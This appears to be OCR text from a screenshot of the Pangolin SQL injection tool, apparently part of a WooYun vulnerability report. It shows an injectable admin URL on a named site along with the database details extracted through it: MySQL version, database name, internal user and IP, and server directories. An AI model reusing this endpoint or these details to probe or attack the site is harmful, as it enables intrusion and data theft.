 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://fotoplace.cc/admin/src/post/postlist.php?a=36058664 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Linux
OS 2 Linux
VERSION 5.6.25-log
DATABASE fotoplacedb2
USER fotoplace@10.136.54.228
SYSTEM_USER fotoplace@10.136.54.228
SESSION_USER fotoplace@10.136.54.228
CURRENT_USER fotoplace@%
BASE DIR /usr/local/mysql/
DATA DIR /data//mysql_3306/data/
TEMP DIR /data//mysql_3306/tmp
group_concat_max_len 1024
Accounts
Databases
Stacked No
Information Data File Reader File Writer
14/18 of result is h(0068)
Content is : information_schema
www.wooyun.org
Stopped! 65001